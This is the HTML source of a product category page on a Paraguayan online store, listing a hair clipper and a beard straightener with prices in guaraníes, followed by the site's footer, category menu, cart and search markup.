              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <div class="pro_gallery_thumb_box general_border">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/27372-small_default/cortapelos-afeitradora-multifuncion-quanta.jpg"
                                                      data-srcset="https://shoppinglion.com.py/27372-small_default_2x/cortapelos-afeitradora-multifuncion-quanta.jpg 2x"
                                                    alt=""
                          title=""
                          width="105" 
                          height="120"
                        />
                        </picture>
                    </div>              </div>
                    </div>
        <div class="swiper-button swiper-button-next"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-prev"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
    </div>              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child  two_rows "><a href="https://shoppinglion.com.py/barbeador-cortador/52952-cortapelos-afeitradora-multifuncion-quanta.html" title="Cortapelos &amp; Afeitradora Multifuncion Quanta" >Cortapelos &amp; Afeitradora Multifuncion Quanta</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">G$ 153.000</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " >REF QTCAT55</div>
      
            <div class="act_box_cart  display_normal  add_show_on_mobile ">
                                                  <a class="view_button hover_fly_btn  btn btn-default  btn-spin" href="https://shoppinglion.com.py/barbeador-cortador/52952-cortapelos-afeitradora-multifuncion-quanta.html" title="Ver más" rel="nofollow"><div class="hover_fly_btn_inner"><i class="fto-eye-2 icon_btn"></i><span>Ver más</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
                                                      </div>

      
              
    </div>
          <div class="bottom_hover_fly">
      <div class="hover_fly hover_fly_1 flex_container  mobile_hover_fly_show ">
                                                                            </div>      </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-2 col-xxl-3 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6       last-screen-line first-screen-line     first-item-of-large-line last-large-line     first-item-of-desktop-line last-desktop-line     first-in-line last-line     last-tablet-line     last-mobile-line     first-item-of-portrait-line last-portrait-line">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="1041" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix home_default">
    <div class="pro_first_box  moblie_flyout_buttons_show">
      
                            	<div class="swiper-container tm_gallery tm_gallery_top swiper-button-lr swiper-navigation-circle swiper-small-button  lazy_swiper " data-lazyload="1" >
        <div class="swiper-wrapper">
                          <div class="swiper-slide  tm_cover ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <a href="https://shoppinglion.com.py/barbeador-cortador/1041-modelador-alisador-de-cabello-y-barba-onida.html" class="tm_gallery_item_box" title="">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/26569-home_default/modelador-alisador-de-cabello-y-barba-onida.jpg"
                                                      data-srcset="https://shoppinglion.com.py/26569-home_default_2x/modelador-alisador-de-cabello-y-barba-onida.jpg 2x"
                                                    alt=""
                          title=""
                          width="280" 
                          height="320"
                        />
                        </picture>
                    </a>              </div>
                    </div>
        <div class="swiper-button swiper-button-next"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-prev"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
    </div>                
            <div class="st_sticker_block"><div class="st_sticker layer_btn  st_sticker_4  st_sticker_type_4   st_sticker_img "><img src="https://shoppinglion.com.py/upload/ststickers/5465131stick-1.png" alt="Acabo el stock :(" title="Acabo el stock :("  width="500" height="87"></div></div>        
                      
                </div>
    <div class="pro_second_box pro_block_align_0">
                    	<div class="swiper-container tm_gallery tm_gallery_thumbs mar_b10  swiper-button-lr swiper-navigation-circle swiper-small-button  lazy_swiper " data-lazyload="1" >
        <div class="swiper-wrapper">
                          <div class="swiper-slide  tm_cover ">
              	<i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                    <div class="pro_gallery_thumb_box general_border">                        <picture>
                                                <img
                          class="tm_gallery_item  swiper-lazy "
                          data-src="https://shoppinglion.com.py/26569-small_default/modelador-alisador-de-cabello-y-barba-onida.jpg"
                                                      data-srcset="https://shoppinglion.com.py/26569-small_default_2x/modelador-alisador-de-cabello-y-barba-onida.jpg 2x"
                                                    alt=""
                          title=""
                          width="105" 
                          height="120"
                        />
                        </picture>
                    </div>              </div>
                    </div>
        <div class="swiper-button swiper-button-next"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-prev"><i class="fto-left-open slider_arrow_left"></i><i class="fto-right-open slider_arrow_right"></i></div>
    </div>              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child  two_rows "><a href="https://shoppinglion.com.py/barbeador-cortador/1041-modelador-alisador-de-cabello-y-barba-onida.html" title="Modelador &amp; Alisador de Cabello y Barba Onida" >Modelador &amp; Alisador de Cabello y Barba Onida</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">G$ 72.000</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " >REF  ON-67</div>
      
            <div class="act_box_cart  display_normal  add_show_on_mobile ">
                                                  <a class="view_button hover_fly_btn  btn btn-default  btn-spin" href="https://shoppinglion.com.py/barbeador-cortador/1041-modelador-alisador-de-cabello-y-barba-onida.html" title="Ver más" rel="nofollow"><div class="hover_fly_btn_inner"><i class="fto-eye-2 icon_btn"></i><span>Ver más</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
                                                      </div>

      
              
    </div>
          <div class="bottom_hover_fly">
      <div class="hover_fly hover_fly_1 flex_container  mobile_hover_fly_show ">
                                                                            </div>      </div>
      </div>
</article>
      
      </div>
    
      </div>
  
  
            <nav class="bottom_pagination flex_box flex_space_between mb-3  only_one_page">
  <div class="product_count">
    
    Mostrando 1-5 de 5 artículo(s)
    
  </div>
  <nav aria-label="Page navigation">
    
    <ul class="pagination">
              <li class="page-item  active  disabled">
                      <a
              rel="nofollow"
              href="https://shoppinglion.com.py/80-barbeador-cortador"
              class="page-link disabled js-search-link"
                          >
                              1
                          </a>
                  </li>
          </ul>
    
  </nav>
</nav>
      
  
</div>          
        </div>

        <div id="js-product-list-bottom-wrap">
          
            <div id="js-product-list-bottom"></div>          
        </div>

          </section>

    
    


  </section>


				

			  </div>

			

		  </div>

		</div>

	  </section>

	  	
  


		  

		  

		  

		

		

		  
<footer id="footer" class="footer-container">
    
	    
    
            
    
            <section id="footer-tertiary">
		<div class="wide_container">
			<div class="container">
                <div class="row footer_first_level_row">
                	        <section id="easycontent_20" class=" easycontent col-lg-12 footer_block block ">
            	<div class="style_content footer_block_content  keep_open  ">
                        <!-- MODULE st easy content -->
            		<div id="steasy_column_39" class="row ">
        		        	 
                                	            <div id="steasy_column_40" class="col-lg-3 col-sm-3 col-12 steasy_column " >
    					                	<div class="steasy_element_block"><div class="row">
 
             
	    <div id="steasy_element_37" class="col-lg-12 sttext_block sttext_1 sttext_1_1 ">
		<div class="steasy_element_item text-0  text-md-0   clearfix ">  
	          
															                    <div class="sttext_item_content ">
					<p><a href="https://shoppinglion.com.py/"><img src="https://shoppinglion.com.py/img/cms/logo footer.jpg" alt="" width="203" height="78" /></a></p>
<p style="margin-top: 10px; text-align: left;"><span style="font-size: 14px;">© 2020 Todos los derechos reservados. </span></p>
                    </div>
									</div>
    </div>
   
</div>  
</div>
            			            </div>
	        	        	 
                                	            <div id="steasy_column_41" class="col-lg-3 col-sm-3 col-12 steasy_column " >
    					                	<div class="steasy_element_block"><div class="row">
 
             
	    <div id="steasy_element_38" class="col-lg-12 sttext_block sttext_1 sttext_1_1 ">
		<div class="steasy_element_item text-0  text-md-0   clearfix ">  
	          
															                    <div class="sttext_item_content ">
					<p><span style="font-size: 22px;"><strong>Link Útiles</strong></span></p>
<p><span style="font-size: 14px;"><a href="https://shoppinglion.com.py/content/6-terminos-y-condiciones" target="_blank">Términos y Condiciones</a><br /></span></p>
<p><span style="font-size: 14px;"><a href="https://shoppinglion.com.py/content/7-preguntas-frecuentes" target="_blank">Preguntas Frecuentes</a></span></p>
<p><span style="font-size: 14px;"><a href="https://shoppinglion.com.py/contactenos" target="_blank">Habla con nosotros</a></span></p>
<p><span style="font-size: 14px;"><a href="http://shoppinglion.com.py/content/9-vis%C3%ADtanos">Visitanos</a></span></p>
<div id="gtx-trans" style="position: absolute; left: -17px; top: 28.6319px;">
<div class="gtx-trans-icon"></div>
</div>
                    </div>
									</div>
    </div>
   
</div>  
</div>
            			            </div>
	        	        	 
                                	            <div id="steasy_column_42" class="col-lg-3 col-sm-3 col-12 steasy_column " >
    					                	<div class="steasy_element_block"><div class="row">
 
             
	    <div id="steasy_element_39" class="col-lg-12 sttext_block sttext_1 sttext_1_1 ">
		<div class="steasy_element_item text-0  text-md-0   clearfix ">  
	          
															                    <div class="sttext_item_content ">
					<p><span style="font-size: 22px;"><strong>Encontranos en</strong></span></p>
<p><span style="font-size: 16px;"><span style="font-size: 14px;">CDE, Minga Guazu, Asunción, San Lorenzo, Luque, Itaugua, Capiata, M.R.A., Limpio, Lambare y Ñemby.</span><br /></span></p>
<p><span style="font-size: 22px;"><strong>Teléfono</strong></span></p>
<p><span style="font-size: 14px;">+ 595 61 509 194</span></p>
<p></p>
                    </div>
									</div>
    </div>
   
</div>  
</div>
            			            </div>
	        	        	 
                                	            <div id="steasy_column_43" class="col-lg-3 col-sm-3 col-12 steasy_column " >
    					                	<div class="steasy_element_block"><div class="row">
 
             
	    <div id="steasy_element_40" class="col-lg-12 sttext_block sttext_1 sttext_1_1 ">
		<div class="steasy_element_item text-0  text-md-0   clearfix ">  
	          
															                    <div class="sttext_item_content ">
					<p><span style="font-size: 22px;"><strong>Nuestras Redes</strong></span></p>
<p><span style="font-size: 22px;"><strong><a href="https://www.instagram.com/lioncde" target="_blank"><img src="https://shoppinglion.com.py/img/cms/insta.jpg" width="34" height="34" /></a>  <a href="https://www.facebook.com/ShoppingLion" target="_blank"><img src="https://shoppinglion.com.py/img/cms/fb.jpg" width="34" height="34" /></a>  <a href="https://api.whatsapp.com/send?phone=595982370181&text=Hola!%20vengo%20del%20sitio%20web%20y%20me%20gustaria%20hacer%20una%20consulta" target="_blank"><img src="https://shoppinglion.com.py/img/cms/640px-WhatsApp.png" alt="" width="37" height="37" /></a></strong></span></p>
<p><span style="font-size: 16px;"><span style="font-size: 14px;"> ¡Comunícate con nosotros!</span><br /></span></p>
<p></p>
                    </div>
									</div>
    </div>
   
</div>  
</div>
            			            </div>
	        		</div>
           
         
<!-- MODULE st easy content -->    	</div>
    </section>
    
                </div>
			</div>
        </div>
    </section>
        

                </footer>
		

	  <!-- #page_wrapper -->

	</main>

	<!-- off-canvas-begin -->

			<div id="st-content-inner-after" data-version="1-7-6-5-2-5-2"></div>

		  </div><!-- /st-content-inner -->

		</div><!-- /st-content -->

		<div id="st-pusher-after"></div>

	  </div><!-- /st-pusher -->

	  		

		<nav class="st-menu" id="side_products_cart">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Carrito de compras</h3>
    	<a href="javascript:;" class="close_right_side" title="Cerca"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="side_cart_block" class="pad_10">
		      <div class="shoppingcart-list">
              <div class="cart_empty">Su carrito de compras está vacío.</div>
            </div>	</div>
</nav>
<div class="st-menu" id="side_stmobilemenu">
  <div class="st-menu-header">
	<h3 class="st-menu-title">Categorias</h3>
	  <a href="javascript:;" class="close_right_side" title="Cerca"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
  </div>
  <div id="st_mobile_menu" class="stmobilemenu_box">
	<!-- MODULE st megamenu -->
	<ul id="st_mobile_menu_ul" class="mo_mu_level_0">
							<li id="st_mo_menu_69" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_69" href="https://shoppinglion.com.py/21-decoracion" class="mo_ma_level_0" title="Decoración"><i class="fto-dot"></i>Decoracion</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
																																																																<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://shoppinglion.com.py/83-aromatizantes" title="Aromatizantes" class="mo_ma_level_1 mo_sub_a">Aromatizantes</a>
																								</div>
																							</li>
										</ul>	
																																												</li>
									<li id="st_mo_menu_38" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_38" href="https://shoppinglion.com.py/20-cocina" class="mo_ma_level_0" title="Cocina"><i class="fto-dot"></i>Cocina</a>
						</div>
					</li>
									<li id="st_mo_menu_39" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_39" href="https://shoppinglion.com.py/43-electrodomesticos" class="mo_ma_level_0" title="Electrodomesticos"><i class="fto-dot"></i>Electrodomesticos</a>
						</div>
					</li>
									<li id="st_mo_menu_40" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_40" href="https://shoppinglion.com.py/22-electronicos" class="mo_ma_level_0" title="Electronicos"><i class="fto-dot"></i>Electronicos</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
																																																						<ul id="st_mo_menu_block_53" class="mo_mu_level_1 mo_sub_ul">
										<li class="mo_ml_level_1 mo_sub_li">
																						<div class="menu_a_wrap">
											<a  id="st_mo_ma_53" href="https://shoppinglion.com.py/62-articulos-de-belleza" title="Articulos de Belleza" class="mo_ma_level_1 mo_sub_a">Articulos de Belleza</a>
											<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>											</div>
    																								<ul class="mo_sub_ul mo_mu_level_2 p_granditem_1">
					<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1">
			<div class="menu_a_wrap">
			<a href="https://shoppinglion.com.py/79-secador-planchita" title="Secador &amp; Planchita" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i>Secador &amp; Planchita</a>
						</div>
				</li>
					<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1">
			<div class="menu_a_wrap">
			<a href="https://shoppinglion.com.py/80-barbeador-cortador" title="Barbeador &amp; Cortador" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i>Barbeador &amp; Cortador</a>
						</div>
				</li>
					<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1">
			<div class="menu_a_wrap">
			<a href="https://shoppinglion.com.py/81-depilador" title="Depilador" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i>Depilador</a>
						</div>
				</li>
		</ul>
																					</li>
									</ul>	
																																																				<ul id="st_mo_menu_block_54" class="mo_mu_level_1 mo_sub_ul">
										<li class="mo_ml_level_1 mo_sub_li">
																						<div class="menu_a_wrap">
											<a  id="st_mo_ma_54" href="https://shoppinglion.com.py/63-cargadores-relojes" title="Cargadores &amp; Relojes" class="mo_ma_level_1 mo_sub_a">Cargadores &amp; Relojes</a>
																						</div>
    																				</li>
									</ul>	
																																																				<ul id="st_mo_menu_block_55" class="mo_mu_level_1 mo_sub_ul">
										<li class="mo_ml_level_1 mo_sub_li">
																						<div class="menu_a_wrap">
											<a  id="st_mo_ma_55" href="https://shoppinglion.com.py/68-auriculares-speakers" title="Auriculares &amp; Speakers" class="mo_ma_level_1 mo_sub_a">Auriculares &amp; Speakers</a>
																						</div>
    																				</li>
									</ul>	
																																																				<ul id="st_mo_menu_block_56" class="mo_mu_level_1 mo_sub_ul">
										<li class="mo_ml_level_1 mo_sub_li">
																						<div class="menu_a_wrap">
											<a  id="st_mo_ma_56" href="https://shoppinglion.com.py/66-automotivos-soportes" title="Automotivos &amp; Soportes" class="mo_ma_level_1 mo_sub_a">Automotivos &amp; Soportes</a>
																						</div>
    																				</li>
									</ul>	
																																																				<ul id="st_mo_menu_block_57" class="mo_mu_level_1 mo_sub_ul">
										<li class="mo_ml_level_1 mo_sub_li">
																						<div class="menu_a_wrap">
											<a  id="st_mo_ma_57" href="https://shoppinglion.com.py/64-bienestar-salud" title="Bienestar &amp; Salud" class="mo_ma_level_1 mo_sub_a">Bienestar &amp; Salud</a>
																						</div>
    																				</li>
									</ul>	
																																																				<ul id="st_mo_menu_block_58" class="mo_mu_level_1 mo_sub_ul">
										<li class="mo_ml_level_1 mo_sub_li">
																						<div class="menu_a_wrap">
											<a  id="st_mo_ma_58" href="https://shoppinglion.com.py/69-articulos-de-informática" title="Articulos de Informatica" class="mo_ma_level_1 mo_sub_a">Articulos de Informatica</a>
																						</div>
    																				</li>
									</ul>	
																																																				<ul id="st_mo_menu_block_59" class="mo_mu_level_1 mo_sub_ul">
										<li class="mo_ml_level_1 mo_sub_li">
																						<div class="menu_a_wrap">
											<a  id="st_mo_ma_59" href="https://shoppinglion.com.py/67-aros-de-luz" title="Aros de Luz" class="mo_ma_level_1 mo_sub_a">Aros de Luz</a>
																						</div>
    																				</li>
									</ul>	
																																																				<ul id="st_mo_menu_block_97" class="mo_mu_level_1 mo_sub_ul">
										<li class="mo_ml_level_1 mo_sub_li">
																						<div class="menu_a_wrap">
											<a  id="st_mo_ma_97" href="https://shoppinglion.com.py/82-humidificadores" title="Humidificadores" class="mo_ma_level_1 mo_sub_a">Humidificadores</a>
																						</div>
    																				</li>
									</ul>	
																																			</li>
									<li id="st_mo_menu_41" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_41" href="https://shoppinglion.com.py/14-cosmeticos" class="mo_ma_level_0" title="Cosmeticos"><i class="fto-dot"></i>Cosmeticos</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
																																																						<ul id="st_mo_menu_block_68" class="mo_mu_level_1 mo_sub_ul">
										<li class="mo_ml_level_1 mo_sub_li">
																						<div class="menu_a_wrap">
											<a  id="st_mo_ma_68" href="https://shoppinglion.com.py/75-mascarillas" title="Mascarillas Faciales" class="mo_ma_level_1 mo_sub_a">Mascarillas Faciales</a>
																						</div>
    																				</li>
									</ul>	
																																																				<ul id="st_mo_menu_block_78" class="mo_mu_level_1 mo_sub_ul">
										<li class="mo_ml_level_1 mo_sub_li">
																						<div class="menu_a_wrap">
											<a  id="st_mo_ma_78" href="https://shoppinglion.com.py/77-capilar" title="Shampoo &amp; Tratamientos Capilares" class="mo_ma_level_1 mo_sub_a">Shampoo &amp; Tratamientos Capilares</a>
																						</div>
    																				</li>
									</ul>	
																																																				<ul id="st_mo_menu_block_79" class="mo_mu_level_1 mo_sub_ul">
										<li class="mo_ml_level_1 mo_sub_li">
																						<div class="menu_a_wrap">
											<a  id="st_mo_ma_79" href="https://shoppinglion.com.py/78-cremas" title="Cremas Corporales &amp; Faciales" class="mo_ma_level_1 mo_sub_a">Cremas Corporales &amp; Faciales</a>
																						</div>
    																				</li>
									</ul>	
																																																				<ul id="st_mo_menu_block_86" class="mo_mu_level_1 mo_sub_ul">
										<li class="mo_ml_level_1 mo_sub_li">
																						<div class="menu_a_wrap">
											<a  id="st_mo_ma_86" href="https://shoppinglion.com.py/87-protector-solar" title="Protector Solar" class="mo_ma_level_1 mo_sub_a">Protector Solar</a>
																						</div>
    																				</li>
									</ul>	
																																			</li>
									<li id="st_mo_menu_42" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_42" href="https://shoppinglion.com.py/27-maquillaje" class="mo_ma_level_0" title="Maquillaje"><i class="fto-dot"></i>Maquillaje</a>
						</div>
					</li>
									<li id="st_mo_menu_50" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_50" href="https://shoppinglion.com.py/26-unas" class="mo_ma_level_0" title="Uñas"><i class="fto-dot"></i>Uñas</a>
						</div>
					</li>
									<li id="st_mo_menu_43" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_43" href="https://shoppinglion.com.py/11-papeleria" class="mo_ma_level_0" title="Papeleria"><i class="fto-dot"></i>Papeleria</a>
						</div>
					</li>
									<li id="st_mo_menu_84" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_84" href="https://shoppinglion.com.py/46-articulos-navidenos" class="mo_ma_level_0" title="Articulos Navideños"><i class="fto-dot"></i>Navidad</a>
						</div>
					</li>
									<li id="st_mo_menu_67" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_67" href="https://shoppinglion.com.py/12-juguetes" class="mo_ma_level_0" title="Juguetes"><i class="fto-dot"></i>Juguetes</a>
						</div>
					</li>
									<li id="st_mo_menu_44" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_44" href="https://shoppinglion.com.py/17-gimnasio" class="mo_ma_level_0" title="Gimnasio"><i class="fto-dot"></i>Gimnasio</a>
						</div>
					</li>
									<li id="st_mo_menu_45" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_45" href="https://shoppinglion.com.py/23-articulos-de-bebe" class="mo_ma_level_0" title="Articulos de Bebé"><i class="fto-dot"></i>Articulos de Bebe</a>
						</div>
					</li>
									<li id="st_mo_menu_51" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_51" href="https://shoppinglion.com.py/15-mascotas" class="mo_ma_level_0" title="Mascotas"><i class="fto-dot"></i>Mascotas</a>
						</div>
					</li>
									<li id="st_mo_menu_46" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_46" href="https://shoppinglion.com.py/18-bw92-beauty" class="mo_ma_level_0" title="BW92 Beauty"><i class="fto-dot"></i>BW92 Beauty</a>
						</div>
					</li>
									<li id="st_mo_menu_48" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_48" href="https://shoppinglion.com.py/24-accesorios" class="mo_ma_level_0" title="Accesorios"><i class="fto-dot"></i>Accesorios</a>
						</div>
					</li>
									<li id="st_mo_menu_49" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_49" href="https://shoppinglion.com.py/72-top-vendidos" class="mo_ma_level_0" title="TOP VENDIDOS"><i class="fto-dot"></i>Top Mas Vendidos</a>
						</div>
					</li>
									<li id="st_mo_menu_70" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_70" href="https://shoppinglion.com.py/74-otras-categorias" class="mo_ma_level_0" title="Otras Categorias"><i class="fto-dot"></i>Otras Categorias</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
																																																																<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://shoppinglion.com.py/49-jardin" title="Jardin" class="mo_ma_level_1 mo_sub_a">Jardin</a>
																								</div>
																							</li>
										</ul>	
																			<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://shoppinglion.com.py/71-herramientas" title="Herramientas" class="mo_ma_level_1 mo_sub_a">Herramientas</a>
																								</div>
																							</li>
										</ul>	
																			<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://shoppinglion.com.py/48-organizadores-bano" title="Organizadores &amp; Baño" class="mo_ma_level_1 mo_sub_a">Organizadores &amp; Baño</a>
																								</div>
																							</li>
										</ul>	
																			<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://shoppinglion.com.py/24-accesorios" title="Accesorios" class="mo_ma_level_1 mo_sub_a">Accesorios</a>
												<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>												</div>
																											<ul class="mo_sub_ul mo_mu_level_2 p_granditem_1">
					<li class="mo_sub_li mo_ml_level_2 granditem_0 p_granditem_1">
			<div class="menu_a_wrap">
			<a href="https://shoppinglion.com.py/65-peines" title="Peines" class="mo_sub_a mo_ma_level_2 ma_item "><i class="fto-angle-right list_arrow"></i>Peines</a>
						</div>
				</li>
		</ul>
																							</li>
										</ul>	
																			<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://shoppinglion.com.py/28-higiene-personal" title="Higiene Personal" class="mo_ma_level_1 mo_sub_a">Higiene Personal</a>
																								</div>
																							</li>
										</ul>	
																																												</li>
									<li id="st_mo_menu_52" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_52" href="https://shoppinglion.com.py/44-piscina-playa" class="mo_ma_level_0" title="Piscina &amp; Playa"><i class="fto-dot"></i>Piscinas</a>
						</div>
					</li>
									<li id="st_mo_menu_87" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_87" href="https://shoppinglion.com.py/16-invierno" class="mo_ma_level_0" title="Invierno"><i class="fto-dot"></i>Invierno</a>
						</div>
					</li>
									<li id="st_mo_menu_83" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_83" href="https://shoppinglion.com.py/productos-rebajados" class="mo_ma_level_0" title="Promociones especiales"><i class="fto-dot"></i>Productos en oferta</a>
						</div>
					</li>
			</ul>
<!-- /MODULE st megamenu -->  </div>
</div>    <div class="st-menu" id="side_mobile_nav">
        <div class="st-menu-header">
            <h3 class="st-menu-title">Mi cuenta</h3>
            <a href="javascript:;" class="close_right_side" title="Cerca"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
        </div>
      <div class="mobile_nav_box">
        <!-- Block currencies module -->
<ul id="currencies_block_mobile_menu" class="mo_mu_level_0 mobile_menu_ul">
	<li class="mo_ml_level_0 mo_ml_column">
		<div class="menu_a_wrap">
		<a href="javascript:;" rel="nofollow" class="mo_ma_level_0 ma_span">G$&nbsp;PYG</a>
				</div>
			</li>
</ul>
<!-- /Block currencies module --><div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//shoppinglion.com.py/busqueda">
	<form method="get" action="//shoppinglion.com.py/busqueda" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="¿Que estas buscando?">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results  search_show_img  search_show_name  search_show_price "></div>
	<a href="javascript:;" title="Más productos." rel="nofollow" class="display_none search_more_products go">Haga clic para más productos.</a>
	<div class="display_none search_no_products">No se encontraron productos.</div>
</div>
</div>

      </div>
    </div>

<div class="st-menu" id="side_search">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Buscar</h3>
    	<a href="javascript:;" class="close_right_side" title="Cerca"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="search_block_side" class="pad_10">
		<div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//shoppinglion.com.py/busqueda">
	<form method="get" action="//shoppinglion.com.py/busqueda" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="¿Que estas buscando?">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results  search_show_img  search_show_name  search_show_price "></div>
	<a href="javascript:;" title="Más productos." rel="nofollow" class="display_none search_more_products go">Haga clic para más productos.</a>
	<div class="display_none search_no_products">No se encontraron productos.</div>
</div>
</div>
	</div>
</div>

	  

		

	

		<div id="sidebar_box" class="flex_container">

		

			

				
				<div id="switch_left_column_wrap" class="rightbar_wrap hidden-lg-up">

					<a href="javascript:;" id="switch_left_column" data-name="left_column" data-direction="open_column" class="rightbar_tri icon_wrap with_text" title="Alternar columna izquierda"><i class="fto-columns"></i><span class="icon_text">Columna izquierda</span></a>   

				</div>

				
			

			

			

		

		</div>

		

	</div><!-- /st-container -->

	<!-- off-canvas-end -->

	<div id="popup_go_login" class="inline_popup_content small_popup mfp-with-anim mfp-hide text-center">

	  <p class="fs_md">Please sign in first.</p>

	  <a href="https://shoppinglion.com.py/iniciar-sesion" class="go" title="Registrarse">Registrarse</a> 

	</div>

	

        <script src="https://shoppinglion.com.py/themes/panda/assets/cache/bottom-1de8f7559.js" ></script>



    
